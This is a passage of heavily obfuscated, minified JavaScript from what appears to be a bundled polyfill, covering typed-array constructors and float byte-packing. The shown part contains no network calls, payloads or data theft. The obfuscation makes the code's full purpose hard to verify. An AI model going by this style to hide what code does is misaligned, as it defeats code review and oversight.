_0x1aabcb[_0x130f07(0x300)](_0x2c3864,_0x18a4a3);},'DHDvR':function(_0x50fe30,_0x2de84b){var _0xb1ceae=a0_0x5111;return _0x1aabcb[_0xb1ceae(0xa6)](_0x50fe30,_0x2de84b);},'ZSfBJ':function(_0xf3812a,_0x1cb2d4){return _0x1aabcb['InmjW'](_0xf3812a,_0x1cb2d4);},'Nuetw':function(_0x23fe73,_0x11b34d){return _0x23fe73 in _0x11b34d;},'hoZxk':function(_0xc67f00,_0x5d3806,_0x322e48){var _0xbbea2b=a0_0x5111;return _0x1aabcb[_0xbbea2b(0x503)](_0xc67f00,_0x5d3806,_0x322e48);},'TzkBH':function(_0x473949,_0x6574ba){var _0x5a6a5c=a0_0x5111;return _0x1aabcb[_0x5a6a5c(0x91e)](_0x473949,_0x6574ba);},'yIBzH':function(_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4){return _0x1aabcb['sBGTa'](_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4);},'Paezu':function(_0x40a2d5,_0x4464f2,_0x339dbf){var _0x57f604=a0_0x5111;return _0x1aabcb[_0x57f604(0x423)](_0x40a2d5,_0x4464f2,_0x339dbf);},'eSVmP':function(_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31){return _0x1aabcb['sBGTa'](_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31);},'mVNXJ':function(_0x56f74e,_0x4d5389){var _0x53a146=a0_0x5111;return _0x1aabcb[_0x53a146(0x885)](_0x56f74e,_0x4d5389);},'GUENo':function(_0x3e6b0a,_0x4b07c4){return _0x1aabcb['mswFx'](_0x3e6b0a,_0x4b07c4);},'qPCfO':function(_0x11bc32,_0x31b2d2){return _0x1aabcb['DQjpL'](_0x11bc32,_0x31b2d2);},'clNiQ':function(_0x4537d6,_0x38cebd,_0x8f4d0c){var _0x10951b=a0_0x5111;return _0x1aabcb[_0x10951b(0x4e2)](_0x4537d6,_0x38cebd,_0x8f4d0c);},'IsTzT':function(_0x196816,_0x59ae6f,_0x2e0637){return _0x196816(_0x59ae6f,_0x2e0637);},'lKeHs':function(_0x301275,_0x5b44d9){var _0x3a26f9=a0_0x5111;return _0x1aabcb[_0x3a26f9(0x515)](_0x301275,_0x5b44d9);}},_0x676ee=_0x1aabcb['UJqpF'](_0x1aabcb[_0x34676c(0x85d)](_0x3caa0f,(_0x3c5dcd=!!_0x3c5dcd)?_0x1aabcb[_0x34676c(0x332)]:''),_0x34676c(0xd6)),_0x12de07=_0x1aabcb[_0x34676c(0x1be)](_0x34676c(0x5a0),_0x3caa0f),_0x59d368=_0x1aabcb[_0x34676c(0x462)]+_0x3caa0f,_0xa1ebb5=_0x3f030c[_0x676ee],_0x440885=_0x1aabcb[_0x34676c(0x58e)](_0xa1ebb5,{}),_0x5d535a=_0xa1ebb5&&_0x1aabcb['KNmlI'](_0x2c9669,_0xa1ebb5),_0x291d66=!_0xa1ebb5||!_0xf0c087[_0x34676c(0x143)],_0x5a6bd9={},_0x4675d6=_0xa1ebb5&&_0xa1ebb5[_0x34676c(0x594)],_0x22997d=function(_0x581f09,_0x116a8c){var _0xf0f970={'VCCEX':function(_0x5f3a4a,_0x5dec8c){return _0x3a41c3['VntMD'](_0x5f3a4a,_0x5dec8c);},'BKaZK':function(_0x355724,_0xa4560c){return _0x3a41c3['Skyxg'](_0x355724,_0xa4560c);},'UjIvB':function(_0x267e21,_0x485484){var _0x4ff14e=a0_0x5111;return _0x3a41c3[_0x4ff14e(0x77c)](_0x267e21,_0x485484);},'CfSdR':function(_0x9a0856,_0x49c72f){return _0x9a0856*_0x49c72f;}};_0x4c887f(_0x581f09,_0x116a8c,{'get':function(){return function(_0x348c84,_0x4c942c){var _0x491923=a0_0x5111,_0x2436f6=_0x348c84['_d'];return _0x2436f6['v'][_0x12de07](_0xf0f970[_0x491923(0x8d3)](_0x4c942c*_0x1a0ea6,_0x2436f6['o']),_0x1da881);}(this,_0x116a8c);},'set':function(_0x458a3d){var _0x2698c8={'iKjJO':function(_0x46ac7f,_0x17a008){return _0x46ac7f<_0x17a008;},'SkhHP':function(_0x440eb4,_0xf8e115){var _0x178e8f=a0_0x5111;return _0xf0f970[_0x178e8f(0x695)](_0x440eb4,_0xf8e115);},'zLTyJ':function(_0x480e95,_0x7a2d64){return _0xf0f970['UjIvB'](_0x480e95,_0x7a2d64);},'ujEsi':function(_0x5a33c2,_0xa7fb14){var _0x4d200f=a0_0x5111;return _0xf0f970[_0x4d200f(0x8d3)](_0x5a33c2,_0xa7fb14);},'xqILm':function(_0x4fd4f7,_0x1faf78){return _0xf0f970['CfSdR'](_0x4fd4f7,_0x1faf78);}};return function(_0x298e6b,_0x634603,_0x2471c1){var _0x4fb760=a0_0x5111,_0x33f5de=_0x298e6b['_d'];_0x3c5dcd&&(_0x2471c1=_0x2698c8[_0x4fb760(0x305)](_0x2471c1=Math['round'](_0x2471c1),0x0)?0x0:_0x2698c8[_0x4fb760(0x2be)](_0x2471c1,0xff)?0xff:_0x2698c8[_0x4fb760(0x79a)](0xff,_0x2471c1)),_0x33f5de['v'][_0x59d368](_0x2698c8[_0x4fb760(0x584)](_0x2698c8['xqILm'](_0x634603,_0x1a0ea6),_0x33f5de['o']),_0x2471c1,_0x1da881);}(this,_0x116a8c,_0x458a3d);},'enumerable':!0x0});};_0x291d66?(_0xa1ebb5=_0x1aabcb[_0x34676c(0x885)](_0x338660,function(_0x57f54b,_0x1ce617,_0x1b9587,_0x4471d8){var _0x476e9b=_0x34676c;_0x1c39e4(_0x57f54b,_0xa1ebb5,_0x676ee,'_d');var _0x49b0d8,_0x42e634,_0x5983f9,_0x1d8ae3,_0xb6bf4=0x0,_0xce3404=0x0;if(_0x3a41c3[_0x476e9b(0x649)](_0x362b22,_0x1ce617)){var _0x484e90=_0x476e9b(0x8bb)[_0x476e9b(0x7cb)]('|'),_0x515998=0x0;while(!![]){switch(_0x484e90[_0x515998++]){case'0':if(void 0x0===_0x4471d8){if(_0x3a41c3[_0x476e9b(0x1b1)](_0x48311a,_0x1a0ea6))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);if(_0x3a41c3[_0x476e9b(0x20a)](_0x42e634=_0x48311a-_0xce3404,0x0))throw _0x9f6383(_0x2125f5);}else{if(_0x3a41c3[_0x476e9b(0x38e)]((_0x42e634=_0x43defc(_0x4471d8)*_0x1a0ea6)+_0xce3404,_0x48311a))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);}continue;case'1':_0x5983f9=_0x42e634/_0x1a0ea6;continue;case'2':if(!(_0x3a41c3[_0x476e9b(0x328)](_0x1ce617,_0x26851a)||(_0x1d8ae3=_0x3a41c3[_0x476e9b(0x649)](_0x4d3d27,_0x1ce617))==_0x1bacb3||_0x3a41c3[_0x476e9b(0x260)](_0x1d8ae3,_0xd6da7b)))return _0x3a41c3['Nuetw'](_0x1e6020,_0x1ce617)?_0x3a41c3[_0x476e9b(0x61c)](_0x557297,_0xa1ebb5,_0x1ce617):_0x1eb09b[_0x476e9b(0x829)](_0xa1ebb5,_0x1ce617);continue;case'3':_0x49b0d8=_0x1ce617,_0xce3404=_0x3a41c3[_0x476e9b(0x61c)](_0x4257ba,_0x1b9587,_0x1a0ea6);continue;case'4':var _0x48311a=_0x1ce617[_0x476e9b(0x8cb)];continue;}break;}}else _0x5983f9=_0xdf1b9b(_0x1ce617),_0x49b0d8=new _0x26851a(_0x42e634=_0x3a41c3[_0x476e9b(0x5bd)](_0x5983f9,_0x1a0ea6));for(_0x3a41c3['yIBzH'](_0x5907e6,_0x57f54b,'_d',{'b':_0x49b0d8,'o':_0xce3404,'l':_0x42e634,'e':_0x5983f9,'v':new _0x1c794f(_0x49b0d8)});_0x3a41c3[_0x476e9b(0x20a)](_0xb6bf4,_0x5983f9);)_0x3a41c3[_0x476e9b(0x1e3)](_0x22997d,_0x57f54b,_0xb6bf4++);}),_0x4675d6=_0xa1ebb5[_0x34676c(0x594)]=_0x1aabcb['KNmlI'](_0xebc4af,_0x2112d0),_0x5907e6(_0x4675d6,_0x1aabcb[_0x34676c(0x661)],_0xa1ebb5)):_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){_0xa1ebb5(0x1);})&&_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){new _0xa1ebb5(-0x1);})&&_0x1aabcb[_0x34676c(0x4e2)](_0x5ef8bd,function(_0x10a8d6){new _0xa1ebb5(),new _0xa1ebb5(null),new _0xa1ebb5(1.5),new _0xa1ebb5(_0x10a8d6);},!0x0)||(_0xa1ebb5=_0x1aabcb[_0x34676c(0x57c)](_0x338660,function(_0x210a90,_0x5672d3,_0x2c970c,_0x504c10){var _0x1e9bca=_0x34676c,_0x33e83e;return _0x3a41c3['eSVmP'](_0x1c39e4,_0x210a90,_0xa1ebb5,_0x676ee),_0x3a41c3[_0x1e9bca(0x649)](_0x362b22,_0x5672d3)?_0x5672d3 instanceof _0x26851a||(_0x33e83e=_0x3a41c3[_0x1e9bca(0x2c2)](_0x4d3d27,_0x5672d3))==_0x1bacb3||_0x3a41c3[_0x1e9bca(0x260)](_0x33e83e,_0xd6da7b)?_0x3a41c3[_0x1e9bca(0x535)](void 0x0,_0x504c10)?new _0x440885(_0x5672d3,_0x3a41c3[_0x1e9bca(0x1e3)](_0x4257ba,_0x2c970c,_0x1a0ea6),_0x504c10):_0x3a41c3['qPCfO'](void 0x0,_0x2c970c)?new _0x440885(_0x5672d3,_0x3a41c3['clNiQ'](_0x4257ba,_0x2c970c,_0x1a0ea6)):new _0x440885(_0x5672d3):_0x3a41c3[_0x1e9bca(0x845)](_0x1e6020,_0x5672d3)?_0x3a41c3[_0x1e9bca(0x6ac)](_0x557297,_0xa1ebb5,_0x5672d3):_0x1eb09b[_0x1e9bca(0x829)](_0xa1ebb5,_0x5672d3):new _0x440885(_0x3a41c3[_0x1e9bca(0x2c2)](_0xdf1b9b,_0x5672d3));}),_0x1aabcb['orcjI'](_0x11db11,_0x1aabcb[_0x34676c(0x111)](_0x5d535a,Function[_0x34676c(0x594)])?_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x440885)[_0x34676c(0x607)](_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x5d535a)):_0x1aabcb['aEcEO'](_0x2550d4,_0x440885),function(_0x4b39e2){var _0x23aee6=_0x34676c;_0x3a41c3[_0x23aee6(0x2e0)](_0x4b39e2,_0xa1ebb5)||_0x3a41c3[_0x23aee6(0x83f)](_0x5907e6,_0xa1ebb5,_0x4b39e2,_0x440885[_0x4b39e2]);}),_0xa1ebb5[_0x34676c(0x594)]=_0x4675d6,_0x260665||(_0x4675d6[_0x34676c(0x80c)]=_0xa1ebb5));var _0x18ef9e=_0x4675d6[_0x5902ba],_0x3b4dec=!!_0x18ef9e&&(_0x1aabcb[_0x34676c(0x2a3)]==_0x18ef9e['name']||_0x1aabcb['InmjW'](null,_0x18ef9e[_0x34676c(0x6af)])),_0x23f5ad=_0x194654[_0x34676c(0x37d)];_0x1aabcb['sBGTa'](_0x5907e6,_0xa1ebb5,_0x411973,!0x0),_0x1aabcb[_0x34676c(0x63f)](_0x5907e6,_0x4675d6,_0x1e6020,_0x676ee),_0x5907e6(_0x4675d6,_0x47bede,!0x0),_0x1aabcb[_0x34676c(0x404)](_0x5907e6,_0x4675d6,_0x1b28bc,_0xa1ebb5),(_0x3c5dcd?_0x1aabcb[_0x34676c(0x6e0)](new _0xa1ebb5(0x1)[_0x5aa4e0],_0x676ee):_0x1aabcb[_0x34676c(0x515)](_0x5aa4e0,_0x4675d6))||_0x4c887f(_0x4675d6,_0x5aa4e0,{'get':function(){return _0x676ee;}}),_0x5a6bd9[_0x676ee]=_0xa1ebb5,_0x1aabcb[_0x34676c(0x708)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1aabcb['gHMOB'](_0x1bead4['G'],_0x1bead4['W']),_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x1aabcb['YAjSi'](_0xa1ebb5,_0x440885))),_0x5a6bd9),_0x1aabcb[_0x34676c(0x404)](_0x1bead4,_0x1bead4['S'],_0x676ee,{'BYTES_PER_ELEMENT':_0x1a0ea6}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1bead4['S'],_0x1aabcb['IHRXL'](_0x1bead4['F'],_0xa91904(function(){var _0x16cecf=_0x34676c;_0x440885['of'][_0x16cecf(0x829)](_0xa1ebb5,0x1);}))),_0x676ee,{'from':_0x1eb09b,'of':_0x1966b8}),_0x3a5db3 in _0x4675d6||_0x1aabcb[_0x34676c(0x913)](_0x5907e6,_0x4675d6,_0x3a5db3,_0x1a0ea6),_0x1bead4(_0x1bead4['P'],_0x676ee,_0x1a0371),_0x434bac(_0x676ee),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb['cuoqT'](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x4de124)),_0x676ee,{'set':_0x2c7cdf}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1bead4['P']+_0x1aabcb['PotLz'](_0x1bead4['F'],!_0x3b4dec),_0x676ee,_0x194654),_0x260665||_0x4675d6['toString']==_0x5d6e99||(_0x4675d6[_0x34676c(0x844)]=_0x5d6e99),_0x1aabcb['TEciv'](_0x1bead4,_0x1bead4['P']+_0x1bead4['F']*_0x1aabcb[_0x34676c(0x732)](_0xa91904,function(){var _0x5eadd0=_0x34676c;new _0xa1ebb5(0x1)[_0x5eadd0(0x2c5)]();}),_0x676ee,{'slice':_0x475c7e}),_0x1bead4(_0x1aabcb[_0x34676c(0x570)](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x5c9)](_0x1bead4['F'],_0x1aabcb[_0x34676c(0x324)](_0xa91904,function(){var _0x572b32=_0x34676c;return[0x1,0x2][_0x572b32(0x5fe)]()!=new _0xa1ebb5([0x1,0x2])[_0x572b32(0x5fe)]();})||!_0x1aabcb[_0x34676c(0x421)](_0xa91904,function(){var _0x53bbe5=_0x34676c;_0x4675d6[_0x53bbe5(0x5fe)]['call']([0x1,0x2]);}))),_0x676ee,{'toLocaleString':_0x357fee}),_0x3bc0ca[_0x676ee]=_0x3b4dec?_0x18ef9e:_0x23f5ad,_0x260665||_0x3b4dec||_0x5907e6(_0x4675d6,_0x5902ba,_0x23f5ad);};}else _0x25f9b6[_0x15a262(0x7b2)]=function(){};},0x465:(_0x1a8a8f,_0x42ae5f,_0x1de3a5)=>{'use strict';var _0x1d53a4=_0x4e22a8,_0x45af4b={'HdniE':function(_0x229612,_0x3d357d){return _0x229612-_0x3d357d;},'mmkmf':function(_0x4e9f1e,_0x209199){return _0x1aabcb['bgIUh'](_0x4e9f1e,_0x209199);},'pJtlW':function(_0x15d233,_0x565fd4){var _0x540e07=a0_0x5111;return _0x1aabcb[_0x540e07(0x5c9)](_0x15d233,_0x565fd4);},'bxGPd':function(_0x302706,_0x5c267a){return _0x302706-_0x5c267a;},'WSrjY':function(_0x29c4a7,_0x3d6ae5){var _0x58660f=a0_0x5111;return _0x1aabcb[_0x58660f(0x500)](_0x29c4a7,_0x3d6ae5);},'vbuAT':function(_0x4b4c46,_0x4e5aad){return _0x1aabcb['amiiF'](_0x4b4c46,_0x4e5aad);},'PMjsr':function(_0x4edb0b,_0x55edef){var _0x37f525=a0_0x5111;return _0x1aabcb[_0x37f525(0xf5)](_0x4edb0b,_0x55edef);},'odJEn':function(_0x1be997,_0x33e842,_0x426b4f){return _0x1be997(_0x33e842,_0x426b4f);},'rytvy':function(_0x22923e,_0x2022cb,_0x2170e9){var _0xcb8ce1=a0_0x5111;return _0x1aabcb[_0xcb8ce1(0x534)](_0x22923e,_0x2022cb,_0x2170e9);},'orgwP':function(_0x241642,_0x579db5){var _0x143e64=a0_0x5111;return _0x1aabcb[_0x143e64(0x251)](_0x241642,_0x579db5);},'qBVKR':function(_0x90ca98,_0xfeef8d){return _0x90ca98<_0xfeef8d;},'kFmmZ':function(_0x3dd332,_0x102758){var _0x129f39=a0_0x5111;return _0x1aabcb[_0x129f39(0x1a3)](_0x3dd332,_0x102758);},'LBFUO':function(_0x3a0efb,_0x61517f){return _0x3a0efb(_0x61517f);},'FaAeU':function(_0x78de91,_0x12687b){var _0x225add=a0_0x5111;return _0x1aabcb[_0x225add(0x66f)](_0x78de91,_0x12687b);},'GlHfc':function(_0x3299ce,_0x118db4){var _0x23630d=a0_0x5111;return _0x1aabcb[_0x23630d(0x93f)](_0x3299ce,_0x118db4);},'grXAq':function(_0x3c3744,_0x457012){return _0x3c3744(_0x457012);},'SThMS':function(_0x14d9b8,_0x4f49ad){var _0x5c0c53=a0_0x5111;return _0x1aabcb[_0x5c0c53(0x251)](_0x14d9b8,_0x4f49ad);},'fIZJE':function(_0x3f4c30,_0x1b4491){var _0x5699cf=a0_0x5111;return _0x1aabcb[_0x5699cf(0x554)](_0x3f4c30,_0x1b4491);},'tpZkH':function(_0x2a2e41,_0x5558e4){var _0x4df10d=a0_0x5111;return _0x1aabcb[_0x4df10d(0x5c9)](_0x2a2e41,_0x5558e4);},'aeVfX':function(_0xc11477,_0x5b6424){return _0xc11477+_0x5b6424;},'gDUEH':function(_0x358504,_0x1d97cd,_0x541e78){var _0x339b64=a0_0x5111;return _0x1aabcb[_0x339b64(0x534)](_0x358504,_0x1d97cd,_0x541e78);},'jTjGK':function(_0x5d5034,_0x247886){return _0x5d5034-_0x247886;},'UHqGs':function(_0x3ecc7e,_0x4657e6){var _0x59976e=a0_0x5111;return _0x1aabcb[_0x59976e(0x835)](_0x3ecc7e,_0x4657e6);},'IJehl':function(_0x473c94,_0x3f1703){return _0x1aabcb['PotLz'](_0x473c94,_0x3f1703);},'paDUN':function(_0x159dfb,_0x3189c6){return _0x159dfb*_0x3189c6;},'fMbEW':function(_0x30f31e,_0x1cd334){var _0x382072=a0_0x5111;return _0x1aabcb[_0x382072(0x113)](_0x30f31e,_0x1cd334);},'ryPuB':function(_0x116440,_0x17ddb9,_0x5ef18e){return _0x1aabcb['uqmrY'](_0x116440,_0x17ddb9,_0x5ef18e);},'vtymG':function(_0x483df9,_0x1090cd){var _0xf168fb=a0_0x5111;return _0x1aabcb[_0xf168fb(0x73d)](_0x483df9,_0x1090cd);},'CLFNy':function(_0x466da1,_0xbf6cf8){return _0x466da1>_0xbf6cf8;},'AmlgD':function(_0x48480,_0x229b50){return _0x1aabcb['EcfXx'](_0x48480,_0x229b50);},'eEYyV':_0x1aabcb['ocQUe'],'blrYI':function(_0x41749a,_0x1d0d1c){return _0x1aabcb['ESUeP'](_0x41749a,_0x1d0d1c);},'VdNtQ':function(_0x480a6c,_0x1d8d42){var _0x2b7378=a0_0x5111;return _0x1aabcb[_0x2b7378(0x771)](_0x480a6c,_0x1d8d42);},'PBRyN':function(_0x4a4c56,_0x387da6){var _0x25b32f=a0_0x5111;return _0x1aabcb[_0x25b32f(0x7c3)](_0x4a4c56,_0x387da6);},'kzHCY':function(_0x4a4ee0,_0x6ad2bc){return _0x4a4ee0*_0x6ad2bc;},'MMGmX':function(_0x3344a8,_0x401d37){return _0x3344a8*_0x401d37;},'VriFS':function(_0x388a8f,_0x21fb29){return _0x388a8f>>_0x21fb29;},'MTWAZ':function(_0x3e7d35,_0x147240,_0x22123b,_0xbf53c0){return _0x3e7d35(_0x147240,_0x22123b,_0xbf53c0);},'wXXaC':function(_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9){var _0x4cfb96=a0_0x5111;return _0x1aabcb[_0x4cfb96(0x7f4)](_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9);},'SmxoX':function(_0x16e3a6,_0x16dbc4){var _0x564529=a0_0x5111;return _0x1aabcb[_0x564529(0x4c1)](_0x16e3a6,_0x16dbc4);},'eoYSF':function(_0x28e6b8,_0x1857bc){var _0x172f68=a0_0x5111;return _0x1aabcb[_0x172f68(0x4c1)](_0x28e6b8,_0x1857bc);},'NVEXa':function(_0x188ae9,_0x2ecea2){var _0x319e1b=a0_0x5111;return _0x1aabcb[_0x319e1b(0x6e3)](_0x188ae9,_0x2ecea2);},'xeqNd':function(_0x16ffd2,_0x3caf16){return _0x1aabcb['NYWwC'](_0x16ffd2,_0x3caf16);},'rkjin':function(_0xfee87c,_0x526036){return _0xfee87c+_0x526036;},'wfodI':function(_0x236198,_0x58bbff){return _0x1aabcb['DzXUa'](_0x236198,_0x58bbff);},'PAvoz':function(_0x1cc4ca,_0xb38fe6){var _0x2eb7e3=a0_0x5111;return _0x1aabcb[_0x2eb7e3(0x6e3)](_0x1cc4ca,_0xb38fe6);},'lVbHP':function(_0x559de6,_0x20f6a4){return _0x559de6-_0x20f6a4;},'euiOk':function(_0x5f199f,_0x539885){var _0x191d8e=a0_0x5111;return _0x1aabcb[_0x191d8e(0x113)](_0x5f199f,_0x539885);},'ovYZh':function(_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6){var _0x507ed0=a0_0x5111;return _0x1aabcb[_0x507ed0(0x7f4)](_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6);},'jsLBl':function(_0x1859c4,_0x627e97){return _0x1859c4(_0x627e97);},'RRxFu':'1|3|4|2|0','SACsT':function(_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea){var _0x2a80bb=a0_0x5111;return _0x1aabcb[_0x2a80bb(0x3c0)](_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea);},'jTlPH':function(_0x1c1964,_0x7f4dcc){return _0x1c1964===_0x7f4dcc;},'AyphO':function(_0x22f51a,_0x1883d5){return _0x22f51a-_0x1883d5;},'iurvb':_0x1aabcb['WflMq'],'JeAID':function(_0x22be42,_0x29c957){var _0x18e43e=a0_0x5111;return _0x1aabcb[_0x18e43e(0x4c1)](_0x22be42,_0x29c957);},'uFfFW':function(_0x8f7308,_0xebc77){var _0x12b77f=a0_0x5111;return _0x1aabcb[_0x12b77f(0xb2)](_0x8f7308,_0xebc77);},'NBpJZ':'Wrong\x20offset!','PUlTW':function(_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877){var _0xef7da7=a0_0x5111;return _0x1aabcb[_0xef7da7(0xfa)](_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877);},'aogKE':function(_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14){var _0x1ac3d=a0_0x5111;return _0x1aabcb[_0x1ac3d(0xe1)](_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14);},'Oidvu':function(_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6){return _0x1aabcb['Wgvgx'](_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6);}};var _0x38a3ff=_0x1aabcb[_0x1d53a4(0x4c1)](_0x1de3a5,0xee8),_0x30e6e7=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1b91),_0x591640=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x116d),_0x447c2f=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x24a7),_0x51bf9c=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1e30),_0x48dafb=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x1138),_0x1b782f=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x109d),_0x2ce298=_0x1de3a5(0xd00),_0x1532e8=_0x1aabcb['qKabv'](_0x1de3a5,0x5bb),_0x39abb1=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x36b),_0x5a1675=_0x1aabcb[_0x1d53a4(0x7b6)](_0x1de3a5,0x12eb),_0x3f358a=_0x1aabcb['erhzD'](_0x1de3a5,0x268)['f'],_0x42cca5=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x243b)['f'],_0x2a4729=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x1ac4),_0x4ebef8=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0xb7f),_0x118077=_0x1aabcb[_0x1d53a4(0x110)],_0x17f444=_0x1aabcb[_0x1d53a4(0x4d8)],_0x5c8a74=_0x1aabcb['NnzhB'],_0x270408=_0x38a3ff[_0x1d53a4(0x33f)],_0x52c863=_0x38a3ff[_0x1d53a4(0x17f)],_0x3cdaca=_0x38a3ff['Math'],_0x30c7eb=_0x38a3ff[_0x1d53a4(0xc6)],_0x3b45b0=_0x38a3ff[_0x1d53a4(0x36a)],_0xaa2769=_0x270408,_0x3ca75a=_0x3cdaca['abs'],_0x2887d4=_0x3cdaca[_0x1d53a4(0x32c)],_0x3356ba=_0x3cdaca[_0x1d53a4(0x3aa)],_0x4b7ff8=_0x3cdaca[_0x1d53a4(0x185)],_0x399b92=_0x3cdaca[_0x1d53a4(0x482)],_0x2b86d2=_0x1aabcb[_0x1d53a4(0x678)],_0x119cd5=_0x1aabcb[_0x1d53a4(0x602)],_0x499a8e=_0x1aabcb[_0x1d53a4(0x567)],_0xfec77a=_0x30e6e7?'_b':_0x2b86d2,_0x16a128=_0x30e6e7?'_l':_0x119cd5,_0x14771c=_0x30e6e7?'_o':_0x499a8e;function _0x27ed6e(_0x2b724a,_0x41f14b,_0xdba600){var _0x5d4c77=_0x1d53a4,_0x212d95,_0x5a6bda,_0x2f835f,_0x8d7115=new Array(_0xdba600),_0x121a2b=_0x45af4b['HdniE'](_0x45af4b[_0x5d4c77(0x320)](_0x45af4b[_0x5d4c77(0x4e9)](0x8,_0xdba600),_0x41f14b),0x1),_0x4c5cbc=_0x45af4b[_0x5d4c77(0x866)](_0x45af4b['WSrjY'](0x1,_0x121a2b),0x1),_0x3cfb8f=_0x45af4b[_0x5d4c77(0x7f0)](_0x4c5cbc,0x1),_0x349b29=_0x45af4b['PMjsr'](0x17,_0x41f14b)?_0x45af4b['bxGPd'](_0x45af4b[_0x5d4c77(0x1d2)](_0x2887d4,0x2,-0x18),_0x45af4b[_0x5d4c77(0x96a)](_0x2887d4,0x2,-0x4d)):0x0,_0x2bb16d=0x0,_0x3649f9=_0x45af4b[_0x5d4c77(0x40e)](_0x2b724a,0x0)||0x0===_0x2b724a&&_0x45af4b[_0x5d4c77(0x331)](_0x45af4b[_0x5d4c77(0x44e)](0x1,_0x2b724a),0x0)?0x1:0x0;for((_0x2b724a=_0x45af4b['LBFUO'](_0x3ca75a,_0x2b724a))!=_0x2b724a||_0x45af4b[_0x5d4c77(0x821)](_0x2b724a,_0x3b45b0)?(_0x5a6bda=_0x45af4b[_0x5d4c77(0x52a)](_0x2b724a,_0x2b724a)?0x1:0x0,_0x212d95=_0x4c5cbc):(_0x212d95=_0x45af4b['GlHfc'](_0x3356ba,_0x45af4b[_0x5d4c77(0x208)](_0x4b7ff8,_0x2b724a)/_0x399b92),_0x45af4b[_0x5d4c77(0x801)](_0x45af4b['pJtlW'](_0x2b724a,_0x2f835f=_0x2887d4(0x2,-_0x212d95)),0x1)&&(_0x212d95--,_0x2f835f*=0x2),_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x5c0)](_0x2b724a+=_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f),0x1)?_0x45af4b[_0x5d4c77(0x44e)](_0x349b29,_0x2f835f):_0x45af4b[_0x5d4c77(0x5c0)](_0x349b29,_0x45af4b[_0x5d4c77(0x183)](_0x2887d4,0x2,_0x45af4b['jTjGK'](0x1,_0x3cfb8f))),_0x2f835f),0x2)&&(_0x212d95++,_0x2f835f/=0x2),_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f)>=_0x4c5cbc?(_0x5a6bda=0x0,_0x212d95=_0x4c5cbc):_0x45af4b[_0x5d4c77(0x6b9)](_0x45af4b['aeVfX'](_0x212d95,_0x3cfb8f),0x1)?(_0x5a6bda=_0x45af4b['tpZkH'](_0x45af4b['UHqGs'](_0x2b724a*_0x2f835f,0x1),_0x2887d4(0x2,_0x41f14b)),_0x212d95+=_0x3cfb8f):(_0x5a6bda=_0x45af4b[_0x5d4c77(0x3af)](_0x45af4b[_0x5d4c77(0x564)](_0x2b724a,_0x2887d4(0x2,_0x45af4b[_0x5d4c77(0x622)](_0x3cfb8f,0x1))),_0x45af4b[_0x5d4c77(0x474)](_0x2887d4,0x2,_0x41f14b)),_0x212d95=0x0));_0x41f14b>=0x8;_0x8d7115[_0x2bb16d++]=0xff&_0x5a6bda,_0x5a6bda/=0x100,_0x41f14b-=0x8);for(_0x212d95=_0x45af4b[_0x5d4c77(0x392)](_0x212d95<<_0x41f14b,_0x5a6bda),_0x121a2b+=_0x41f14b;_0x45af4b[_0x5d4c77(0x103)](_0x121a2b,0x0);_0x8d7115[_0x2bb16d++]=_0x45af4b[_0x5d4c77(0x32d)](0xff,_0x212d95),_0x212d95/=0x100,_0x121a2b-=0x8);return _0x8d7115[--_0x2bb16d]|=0x80*_0x3649f9,_0x8d7115;}function _0x57ce37(_0x700bd8,_0x29f769,_0x53f0b2){var _0x53c63e=_0x1d53a4,_0xa14b62=_0x45af4b[_0x53c63e(0x126)][_0x53c63e(0x7cb)]('|'),_0x3dece5=0x0;while(!![]){switch(_0xa14b62[_0x3dece5++]){case'0':if(0x0===_0x21e967)_0x21e967=_0x45af4b[_0x53c63e(0x622)](0x1,_0x33aed8);else{if(_0x45af4b[_0x53c63e(0x821)](_0x21e967,_0x1bff9b))return 